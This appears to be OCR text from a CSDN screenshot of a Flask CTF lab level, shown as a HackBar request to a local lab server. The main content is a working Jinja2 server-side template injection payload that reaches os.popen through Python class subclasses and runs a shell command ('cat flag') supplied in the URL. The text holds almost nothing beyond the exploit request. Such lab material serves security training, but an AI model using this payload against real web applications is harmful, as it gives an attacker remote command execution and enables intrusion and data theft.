 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.1.6:17080/flasklab/level/5?popen=popen&cmd=cat flag
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{().__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.args.popen]
(request.args.cmd).read()}}
CSDN @块块0.o